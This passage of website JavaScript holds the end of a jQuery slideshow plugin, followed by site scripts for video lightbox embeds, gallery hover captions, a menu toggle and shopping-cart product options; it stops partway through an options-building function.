							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)				
			}
		} // end function
		
		/**
		 * Go to first slide
		 */		
		this.goToFirstSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(firstSlide, stopAuto);
		}
		
		/**
		 * Go to last slide
		 */		
		this.goToLastSlide = function(){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(lastSlide, stopAuto);
		}
		
		/**
		 * Get the current slide
		 */		
		this.getCurrentSlide = function(){
			return currentSlide;
		}
		
		/**
		 * Get the total slide count
		 */		
		this.getSlideCount = function(){
			return $children.length;
		}
		
		/**
		 * Suspend the slideshow
		 */		
		this.suspendShow = function(changeText){
			clearInterval(interval);
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.autoControls){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
			}
		}
		
		/**
		 * Restart the suspended slideshow
		 */		
		this.restartShow = function(changeText){
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(autoPlaying){
				setAutoInterval();
			}
			if(changeText && options.autoControls){
				$autoControls.html($stopContent).removeClass('start').addClass('stop');
			}
		}
		
		/**
		 * Stop the slideshow permanently
		 */		
		this.stopShow = function(changeText){
			autoPlaying = false;
			this.suspendShow(changeText);
		}
		
		/**
		 * Start the slideshow
		 */		
		this.startShow = function(changeText){
			autoPlaying = true;
			this.restartShow(changeText);
		}
		
		/**
		 * Stops the ticker
		 */		
		this.stopTicker = function(changeText){
			$parent.stop();
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.ticker){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
				autoPlaying = false;
			}			
		}
		
		/**
		 * Starts the ticker
		 */		
		this.startTicker = function(changeText){
			if(options.mode == 'horizontal'){
				if(options.tickerDirection == 'next'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowWidth + stoppedLeft) + $children.eq(0).width();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = -parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedLeft) - $children.eq(0).width();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowWidth;
				// call the show
				moveTheShow(tickerLeft, remainingDistance, finishingSpeed);					
			}else if(options.mode == 'vertical'){
				if(options.tickerDirection == 'next'){
					// get the 'top' property where the ticker stopped
					var stoppedTop = parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowHeight + stoppedTop) + $children.eq(0).height();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedTop = -parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedTop) - $children.eq(0).height();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowHeight;
				// call the show
				moveTheShow(tickerTop, remainingDistance, finishingSpeed);
				// check if changeText argument is supplied
				if(typeof(changeText) == 'undefined'){
					var changeText = true;
				}
				if(changeText && options.ticker){
					$autoControls.html($stopContent).removeClass('start').addClass('stop');
					autoPlaying = true;
				}						
			}
		}
				
		/**
		 * Initialize a new slideshow
		 */		
		this.initShow = function(){
			
			// reinitialize all variables
			// base = this;
			$parent = $(this);
			$origElement = $parent.clone();
			$children = $parent.children(options.childSelector);
			$outerWrapper = '';
			$firstChild = $parent.children(options.childSelector + ':first');
			childrenWidth = 897;
			childrenMaxWidth = 0;
			childrenOuterWidth = 897;
			childrenMaxHeight = 0;
			wrapperWidth = getWrapperWidth();
			wrapperHeight = getWrapperHeight();
			isWorking = false;
			$pager = '';	
			currentSlide = 0;	
			origLeft = 0;
			origTop = 0;
			interval = '';
			$autoControls = '';
			$stopHtml = '';
			$startContent = '';
			$stopContent = '';
			autoPlaying = true;
			loaded = false;
			origShowWidth = 0;
			origShowHeight = 0;
			tickerLeft = 0;
			tickerTop = 0;
      
			firstSlide = 0;
			lastSlide = $children.length - 1;
			
						
			// get the largest child's height and width
			$children.each(function(index) {
			  if($(this).outerHeight() > childrenMaxHeight){
					childrenMaxHeight = $(this).outerHeight();
				}
				if($(this).outerWidth() > childrenMaxWidth){
					childrenMaxWidth = $(this).outerWidth();
				}
			});

			// get random slide number
			if(options.randomStart){
				var randomNumber = Math.floor(Math.random() * $children.length);
				currentSlide = randomNumber;
				origLeft = childrenOuterWidth * (options.moveSlideQty + randomNumber);
				origTop = childrenMaxHeight * (options.moveSlideQty + randomNumber);
			// start show at specific slide
			}else{
				currentSlide = options.startingSlide;
				origLeft = childrenOuterWidth * (options.moveSlideQty + options.startingSlide);
				origTop = childrenMaxHeight * (options.moveSlideQty + options.startingSlide);
			}
						
			// set initial css
			initCss();
			
			// check to show pager
			if(options.pager && !options.ticker){
				if(options.pagerType == 'full'){
					showPager('full');
				}else if(options.pagerType == 'short'){
					showPager('short');
				}
			}
						
			// check to show controls
			if(options.controls && !options.ticker && $children.length > 1){
				setControlsVars();
			}
						
			// check if auto
			if(options.auto || options.ticker){
				// check if auto controls are displayed
				if(options.autoControls){
					setAutoControlsVars();
				}
				// check if show should auto start
				if(options.autoStart){
					// check if autostart should delay
					autoPlaying = false; // prevent playing during the deplay
					setTimeout(function(){
						base.startShow(true);
					}, options.autoDelay);
				}else{
					base.stopShow(true);
				}
				// check if show should pause on hover
				if(options.autoHover && !options.ticker){
					setAutoHover();
				}
			}						
			// make the starting slide active
			if(options.moveSlideQty > 1){
				makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
			}else{			
				makeSlideActive(currentSlide);			
			}
			// check for finite show and if controls should be hidden
			checkEndControls();
			// show captions
			if(options.captions){
				showCaptions();
			}
			// perform the callback function
			options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
		}
		
		/**
		 * Destroy the current slideshow
		 */		
		this.destroyShow = function(){			
			// stop the auto show
			clearInterval(interval);
			// remove any controls / pagers that have been appended
			$outerWrapper.children('.bx-next, .bx-prev, .bx-pager, .bx-auto').remove();
			// unwrap all bx-wrappers
			$parent.unwrap().unwrap().removeAttr('style');
			// remove any styles that were appended
			$parent.children(options.childSelector).removeAttr('style').not('.bx-child').remove();
			// remove any childrent that were appended
			$children.removeClass('bx-child');
			
		}
		
		/**
		 * Reload the current slideshow
		 */		
		this.reloadShow = function(){
			base.destroyShow();
			base.initShow();
		}
		
		// PRIVATE FUNCTIONS
		
		/**
		 * Creates all neccessary styling for the slideshow
		 */		
		function initCss(){
			// layout the children
			setChildrenLayout(options.startingSlide);
			// CSS for horizontal mode
			if(options.mode == 'horizontal'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber wide
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+wrapperWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+wrapperWidth+'px;"></div>')
				.css({
				  width: '999999px',
				  position: 'relative',
					left: '-'+(options.infiniteLoop ? origLeft : 0)+'px'
				});
				$parent.children(options.childSelector).css({
					width: childrenWidth,
				  'float': 'left',
				  listStyle: 'none'
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for vertical mode
			}else if(options.mode == 'vertical'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber tall
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="width:'+childrenMaxWidth+'px; height:'+wrapperHeight+'px; position:relative; overflow:hidden;"></div>')
				.css({
				  height: '999999px',
				  position: 'relative',
					top: '-'+(origTop)+'px'
				});
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
					height: childrenMaxHeight
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for fade mode
			}else if(options.mode == 'fade'){
				// wrap the <ul> in div that acts as a window
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="height:'+childrenMaxHeight+'px; width:'+childrenMaxWidth+'px; position:relative; overflow:hidden;"></div>');
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
				  position: 'absolute',
					top: 0,
					left: 0,
					zIndex: 98
				});					
				$outerWrapper = $parent.parent().parent();
				$children.not(':eq('+currentSlide+')').fadeTo(0, 0);
				$children.eq(currentSlide).css('zIndex', 99);
			}
			// if captions = true setup a div placeholder
			if(options.captions && options.captionsSelector == null){
				$outerWrapper.append('<div class="bx-captions"></div>');
			}			
		}
		
		/**
		 * Depending on mode, lays out children in the proper setup
		 */		
		function setChildrenLayout(){			
			// lays out children for horizontal or vertical modes
			if( (options.mode == 'horizontal' || options.mode == 'vertical') && options.infiniteLoop) {
				// get the children behind
				var $prependedChildren = getArraySample($children, 0, options.moveSlideQty, 'backward');
				
				// add each prepended child to the back of the original element
				$.each($prependedChildren, function(index) {
					$parent.prepend($(this));
				});			
				
				// total number of slides to be hidden after the window
				var totalNumberAfterWindow = ($children.length + options.moveSlideQty) - 1;
				// number of original slides hidden after the window
				var pagerExcess = $children.length - options.displaySlideQty;
				// number of slides to append to the original hidden slides
				var numberToAppend = totalNumberAfterWindow - pagerExcess;
				// get the sample of extra slides to append
				var $appendedChildren = getArraySample($children, 0, numberToAppend, 'forward');
				
				if(options.infiniteLoop){
					// add each appended child to the front of the original element
					$.each($appendedChildren, function(index) {
						$parent.append($(this));
					});
				}
			}
		}
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setControlsVars(){
			// check if text or images should be used for controls
			// check "next"
			if(options.nextImage != ''){
				nextContent = options.nextImage;
				nextType = 'image';
			}else{
				nextContent = options.nextText;
				nextType = 'text';
			}
			// check "prev"
			if(options.prevImage != ''){
				prevContent = options.prevImage;
				prevType = 'image';
			}else{
				prevContent = options.prevText;
				prevType = 'text';
			}
			// show the controls
			showControls(nextType, nextContent, prevType, prevContent);
		}			
		
		/**
		 * Puts slideshow into auto mode
		 *
		 * @param int pause number of ms the slideshow will wait between slides 
		 * @param string direction 'forward', 'backward' sets the direction of the slideshow (forward/backward)
		 * @param bool controls determines if start/stop controls will be displayed
		 */		
		function setAutoInterval(){
			if(options.auto){
				clearInterval(interval); // clear any existing interval
				
				// finite loop
				if(!options.infiniteLoop){
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							currentSlide += options.moveSlideQty;
							// if currentSlide has exceeded total number
							if(currentSlide > lastSlide){
								currentSlide = currentSlide % $children.length;
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							currentSlide -= options.moveSlideQty;
							// if currentSlide is smaller than zero
							if(currentSlide < 0){
								negativeOffset = (currentSlide % $children.length);
								if(negativeOffset == 0){
									currentSlide = 0;
								}else{
									currentSlide = ($children.length) + negativeOffset; 
								}
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}
				// infinite loop
				}else{
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							base.goToNextSlide(false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							base.goToPreviousSlide(false);
						}, options.pause);
					}
				}
			
			}else if(options.ticker){
				
				options.tickerSpeed *= 10;
												
				// get the total width of the original show
				$('.bx-child', $outerWrapper).each(function(index) {
				  origShowWidth += $(this).width();
					origShowHeight += $(this).height();
				});
				
				// if prev start the show from the last slide
				if(options.tickerDirection == 'prev' && options.mode == 'horizontal'){
					$parent.css('left', '-'+(origShowWidth+origLeft)+'px');
				}else if(options.tickerDirection == 'prev' && options.mode == 'vertical'){
					$parent.css('top', '-'+(origShowHeight+origTop)+'px');
				}
				
				if(options.mode == 'horizontal'){
					// get the starting left position
					tickerLeft = parseInt($parent.css('left'));
					// start the ticker
					moveTheShow(tickerLeft, origShowWidth, options.tickerSpeed);
				}else if(options.mode == 'vertical'){
					// get the starting top position
					tickerTop = parseInt($parent.css('top'));
					// start the ticker
					moveTheShow(tickerTop, origShowHeight, options.tickerSpeed);
				}												
				
				// check it tickerHover applies
				if(options.tickerHover){
					setTickerHover();
				}					
			}			
		}
		
		function moveTheShow(leftCss, distance, speed){
			// if horizontal
			if(options.mode == 'horizontal'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'left': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'left': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				}
			// if vertical		
			}else if(options.mode == 'vertical'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'top': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'top': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				}
			}
		}		
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setAutoControlsVars(){
			// check if text or images should be used for controls
			// check "start"
			if(options.startImage != ''){
				startContent = options.startImage;
				startType = 'image';
			}else{
				startContent = options.startText;
				startType = 'text';
			}
			// check "stop"
			if(options.stopImage != ''){
				stopContent = options.stopImage;
				stopType = 'image';
			}else{
				stopContent = options.stopText;
				stopType = 'text';
			}
			// show the controls
			showAutoControls(startType, startContent, stopType, stopContent);
		}
		
		/**
		 * Handles hover events for auto shows
		 */		
		function setAutoHover(){
			// hover over the slider window
			$outerWrapper.children('.bx-window').hover(function() {
				if(autoPlaying){
					base.suspendShow(false);
				}
			}, function() {
				if(autoPlaying){
					base.restartShow(false);
				}
			});
		}
		
		/**
		 * Handles hover events for ticker mode
		 */		
		function setTickerHover(){
			// on hover stop the animation
			$parent.hover(function() {
				if(autoPlaying){
					base.stopTicker(false);
				}
			}, function() {
				if(autoPlaying){
					base.startTicker(false);
				}
			});
		}		
		
		/**
		 * Handles fade animation
		 */		
		function setChildrenFade(){
			// fade out any other child besides the current
			$children.not(':eq('+currentSlide+')').fadeTo(options.speed, 0).css('zIndex', 98);
			// fade in the current slide
			$children.eq(currentSlide).css('zIndex', 99).fadeTo(options.speed, 1, function(){
				isWorking = false;
				// ie fade fix
				if(jQuery.browser.msie){
					$children.eq(currentSlide).get(0).style.removeAttribute('filter');
				}
				// perform the callback function
				options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
			});
		};
				
		/**
		 * Makes slide active
		 */		
		function makeSlideActive(number){
			if(options.pagerType == 'full' && options.pager){
				// remove all active classes
				$('a', $pager).removeClass(options.pagerActiveClass);
				// assign active class to appropriate slide
				$('a', $pager).eq(number).addClass(options.pagerActiveClass);
			}else if(options.pagerType == 'short' && options.pager){
				//$('.bx-pager-current', $pager).html(currentSlide+1);
				var activeSlide = '#pager'+ (currentSlide+1);
				$pager.children().removeClass('current');
				$(activeSlide).addClass("current");
				//alert(activeSlide);
			}
		}
				
		/**
		 * Displays next/prev controls
		 *
		 * @param string nextType 'image', 'text'
		 * @param string nextContent if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prevType 'image', 'text'
		 * @param string prevContent if type='image', specify a filepath to the image. if type='text', specify text.
		 */		
		function showControls(nextType, nextContent, prevType, prevContent){
			// create pager html elements
			var $nextHtml = $('<a href="" class="bx-next"></a>');
			var $prevHtml = $('<a href="" class="bx-prev"></a>');
			// check if next is 'text' or 'image'
			if(nextType == 'text'){
				$nextHtml.html(nextContent);
			}else{
				$nextHtml.html('<img src="'+nextContent+'" />');
			}
			// check if prev is 'text' or 'image'
			if(prevType == 'text'){
				$prevHtml.html(prevContent);
			}else{
				$prevHtml.html('<img src="'+prevContent+'" />');
			}
			// check if user supplied a selector to populate next control
			if(options.prevSelector){
				$(options.prevSelector).append($prevHtml);
			}else{
				$outerWrapper.append($prevHtml);
			}
			// check if user supplied a selector to populate next control
			if(options.nextSelector){
				$(options.nextSelector).append($nextHtml);
			}else{
				$outerWrapper.append($nextHtml);
			}
			// click next control
			$nextHtml.click(function() {
				base.goToNextSlide();
				return false;
			});
			// click prev control
			$prevHtml.click(function() {
				base.goToPreviousSlide();
				return false;
			});
		}
		
		/**
		 * Displays the pager
		 *
		 * @param string type 'full', 'short'
		 */		
		function showPager(type){
			// sets up logic for finite multi slide shows
			var pagerQty = $children.length;
			// if we are moving more than one at a time and we have a finite loop
			if(options.moveSlideQty > 1){
				// if slides create an odd number of pages
				if($children.length % options.moveSlideQty != 0){
					// pagerQty = $children.length / options.moveSlideQty + 1;
					pagerQty = Math.ceil($children.length / options.moveSlideQty);
				// if slides create an even number of pages
				}else{
					pagerQty = $children.length / options.moveSlideQty;
				}
			}
			var pagerString = '';
			// check if custom build function was supplied
			if(options.buildPager){
				for(var i=0; i<pagerQty; i++){
					pagerString += options.buildPager(i, $children.eq(i * options.moveSlideQty));
				}
				
			// if not, use default pager
			}else if(type == 'full'){
				// build the full pager
				for(var i=1; i<=pagerQty; i++){
					pagerString += '<a href="" class="pager-link pager-'+i+'">'+i+'</a>';
				}
			}else if(type == 'short') {
				// build the short pager
				pagerString = '';
				for(var i=1; i<=pagerQty; i++) {
					if ( (options.startingSlide+1) == i){
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+' current">'+i+'</span>';
					} else {
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+'">'+i+'</span>';
					}
				}
			}	
			// check if user supplied a pager selector
			if(options.pagerSelector){
				$(options.pagerSelector).append(pagerString);
				$pager = $(options.pagerSelector);
			}else{
				var $pagerContainer = $('<div class="bx-pager"></div>');
				$pagerContainer.append(pagerString);
				// attach the pager to the DOM
				if(options.pagerLocation == 'top'){
					$outerWrapper.prepend($pagerContainer);
				}else if(options.pagerLocation == 'bottom'){
					$outerWrapper.append($pagerContainer);
				}
				// cache the pager element
				$pager = $outerWrapper.children('.bx-pager');
			}
			$pager.children().click(function() {
				// only if pager is full mode
				if(options.pagerType == 'full'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
				} else if(options.pagerType == 'short'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
					$pager.children().removeClass('current');
					$(this).addClass('current');
				}
				return false;
			});
		}
				
		/**
		 * Displays captions
		 */		
		function showCaptions(){
			// get the title from each image
		  var caption = $('img', $children.eq(currentSlide)).attr('title');
			// if the caption exists
			if(caption != ''){
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html(caption);
				}else{
					$outerWrapper.children('.bx-captions').html(caption);
				}
			}else{
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html('&nbsp;');
				}else{
					$outerWrapper.children('.bx-captions').html('&nbsp;');
				}				
			}
		}
		
		/**
		 * Displays start/stop controls for auto and ticker mode
		 *
		 * @param string type 'image', 'text'
		 * @param string next [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prev [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 */
		function showAutoControls(startType, startContent, stopType, stopContent){
			// create pager html elements
			$autoControls = $('<a href="" class="bx-start"></a>');
			// check if start is 'text' or 'image'
			if(startType == 'text'){
				$startContent = startContent;
			}else{
				$startContent = '<img src="'+startContent+'" />';
			}
			// check if stop is 'text' or 'image'
			if(stopType == 'text'){
				$stopContent = stopContent;
			}else{
				$stopContent = '<img src="'+stopContent+'" />';
			}
			// check if user supplied a selector to populate next control
			if(options.autoControlsSelector){
				$(options.autoControlsSelector).append($autoControls);
			}else{
				$outerWrapper.append('<div class="bx-auto"></div>');
				$outerWrapper.children('.bx-auto').html($autoControls);
			}
						
			// click start control
			$autoControls.click(function() {
				if(options.ticker){
					if($(this).hasClass('stop')){
						base.stopTicker();
					}else if($(this).hasClass('start')){
						base.startTicker();
					}
				}else{
					if($(this).hasClass('stop')){
						base.stopShow(true);
					}else if($(this).hasClass('start')){
						base.startShow(true);
					}
				}
				return false;
			});
			
		}
		
		/**
		 * Checks if show is in finite mode, and if slide is either first or last, then hides the respective control
		 */		
		function checkEndControls(){
			if(!options.infiniteLoop && options.hideControlOnEnd){
				// check previous
				if(currentSlide == firstSlide){
					$outerWrapper.children('.bx-prev').hide();				
				}else{
					$outerWrapper.children('.bx-prev').show();
				}
				// check next
				var lastPossibleSlide = Math.floor(lastSlide/options.displaySlideQty) * options.displaySlideQty;
        if(currentSlide >= lastPossibleSlide){
					$outerWrapper.children('.bx-next').hide();
				}else{
					$outerWrapper.children('.bx-next').show();
				}
			}
		}
		
		/**
		 * Returns the left offset of the slide from the parent container
		 */		
		function getSlidePosition(number, side){			
			var $slidePosition = $parent.find(' > .bx-child').eq(number).position();
			return (side == 'left') ? $slidePosition.left : $slidePosition.top;
		}
		
		/**
		 * Returns the width of the wrapper
		 */		
		function getWrapperWidth(){
			var wrapperWidth = $firstChild.outerWidth() * options.displaySlideQty;
			return wrapperWidth;
		}
		
		/**
		 * Returns the height of the wrapper
		 */		
		function getWrapperHeight(){
			// if displaying multiple slides, multiple wrapper width by number of slides to display
			var wrapperHeight = $firstChild.outerHeight() * options.displaySlideQty;
			return wrapperHeight;
		}
		
		/**
		 * Returns a sample of an arry and loops back on itself if the end of the array is reached
		 *
		 * @param array array original array the sample is derived from
		 * @param int start array index sample will start
		 * @param int length number of items in the sample
		 * @param string direction 'forward', 'backward' direction the loop should travel in the array
		 */		
		function getArraySample(array, start, length, direction){
			// initialize empty array
			var sample = [];
			// clone the length argument
			var loopLength = length;
			// determines when the empty array should start being populated
			var startPopulatingArray = false;
			// reverse the array if direction = 'backward'
			if(direction == 'backward'){
				array = $.makeArray(array);
				array.reverse();
			}
			// loop through original array until the length argument is met
			while(loopLength > 0){				
				// loop through original array
				$.each(array, function(index, val) {
					// check if length has been met
					if(loopLength > 0){
						// don't do anything unless first index has been reached
					  if(!startPopulatingArray){
							// start populating empty array
							if(index == start){
								startPopulatingArray = true;
								// add element to array
								sample.push($(this).clone());
								// decrease the length clone variable
								loopLength--;
							}
						}else{
							// add element to array
							sample.push($(this).clone());
							// decrease the length clone variable
							loopLength--;
						}
					// if length has been met, break loose
					}else{
						return false;
					}			
				});				
			}
			return sample;
		}
												
		this.each(function(){
			// make sure the element has children
			if($(this).children().length > 0){
				base.initShow();
			}
		});
				
		return this;						
	}
	
	jQuery.fx.prototype.cur = function(){
		if ( this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null) ) {
			return this.elem[ this.prop ];
		}

		var r = parseFloat( jQuery.css( this.elem, this.prop ) );
		// return r && r > -10000 ? r : 0;
		return r;
	}

		
})(jQuery);
;
(function ($) {

	function formatDollar(num) {
	    var p = num.toFixed(2).split(".");
	    return "$" + p[0].split("").reverse().reduce(function(acc, num, i, orig) {
	        return  num + (i && !(i % 3) ? "," : "") + acc;
	    }, "") + "." + p[1];
	}
	
	// FORMAT COLORBOX VIDEO dasdadsadsadasdasdasd
	function fixColorbox() {
		$('.view .colorbox-preview').each(function(){
			if ($(this).hasClass('processed')) {
				// Only process once; Do nothing
			}
			else {
				var link = $(this).attr('href');
				var cleanLink = link.replace('www.','');
				var removeYouTube = "http://youtube.com/watch?v=";
				var removeVimeo = "http://vimeo.com/";
				var foundYouTube = cleanLink.indexOf(removeYouTube);
				var foundVimeo = cleanLink.indexOf(removeVimeo);
				var protocol = location.protocol;
				
				// Get file data
				$file = $(this).parent().find('.file');
				$title = $file.find('img').attr('alt');
				$img = $file.find('.content').html();
				$file.remove();
				
				// Build thumnail HTML
				$output = '<div class="video-play"></div>'+$img;
				
				//if (window.console) { console.log(protocol + ' : ' + link + ' : ' + foundYouTube + ' : ' + foundVimeo ); }
				
				if (foundYouTube >= 0) {
					var code = cleanLink.replace(removeYouTube,'');
					var newLink = protocol + "//www.youtube.com/embed/" + code + "";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				if (foundVimeo >= 0) {
					var code = cleanLink.replace(removeVimeo,'');
					var newLink = protocol + "//player.vimeo.com/video/" + code + "?title=0&byline=0&portrait=0";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				//if (window.console) { console.log(newLink + ' : ' + code); }
			}
		});
	}
	
	
	// PHOTO GALLERY HOVER
	function photoHover() {
		if ($('.view-photo-gallery').length > 0) {
			$('.view-photo-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$title = $(this).find('h3');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>by '+ $title.find('.field-name-field-first-name').html() + '</h3></div>';
						$name.hide(); $title.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-photo-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
	}
	
		
	// VIDEO GALLERY HOVER
	function videoHover() {
		if ($('.view-video-gallery').length > 0) {
			$('.view-video-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2></div>';
						$name.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-video-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		$('.menu-toggle').click(function(){
			//alert('toggle click');
			$nav = $(this).next();
			$view = $nav.attr('rel');
			if ($view == 'visible') {
				$('#main-menu').hide();
				$nav.attr('rel','hidden');
			}
			else {
				$('#main-menu').show();
				$nav.attr('rel','visible');
			}
			return false;
		});
	}

	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function selectOptions(id) {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			$variationObj1 = $('#'+id);
			$variationObj2 = $('#'+id+'2');
			if ($variationObj2.is('select')) {
				$variationVal2 = $variationObj2.val();
				$variationObj1.val($variationVal2).change();
			}
			if ($variationObj2.is('input[type=checkbox]')) {
				if ($variationObj2.is(':checked')) { $variationObj1.attr('checked', true).change(); }
				else { $variationObj1.attr('checked', false).change(); }
			}
			if ($variationObj2.is('input[type=text]')) {
				$variationObj1.val($variationObj2.val()).change();
			}
			//if (window.console) { console.log(id + ' : ' + $variationObj1.val()); }
			return true;
		}
	}
	
	// CHECK FORM VALUES
	function checkOptions(id) {
		
		var count = 0;
		var pass = true;
		$('#optionArea'+id+' .formRow').each(function(){
			$select = $(this).find('select');
			if ($select.length) {
				if ( $select.val() == '_none' || $select.val() == '' ) { pass = false; $select.css('background','#AA9999'); }
				else { $select.css('background','#999999'); }
			}
			count++;
		});
		if (pass === true) { 
			
			if ($('.node-slides').length > 0) { 
				var buttonText = "Build Slide"; 
			}
			else if ($('.node-receiver').length > 0) { 
				var buttonText = "Build Receiver"; 
			}
			else { 
				var buttonText = "Change Options."; 
			}
			
			$('#optionArea'+id).attr('rel','pass');
			$('#buildOptionButton'+id).val(buttonText);
			$('#optionExtras'+id).parent().find('input[type=submit]').show();
		}
		else { 
			$('#optionArea'+id).attr('rel','fail'); 
			$('#optionExtras'+id).parent().find('input[type=submit]').hide(); 
		}
		if (count == 0) { 
			$('#optionExtras'+id).hide();
		}
		$('#optionExtras'+id).attr('status','checked');
		
		return pass;
		
	}
	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function buildOptions() {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			var i = 1;
			$('.field-name-field-product form .form-wrapper').hide();
			
			if ($('.node-receiver').length > 0) { var which = 'receiver'; var standardOptions = 8; }
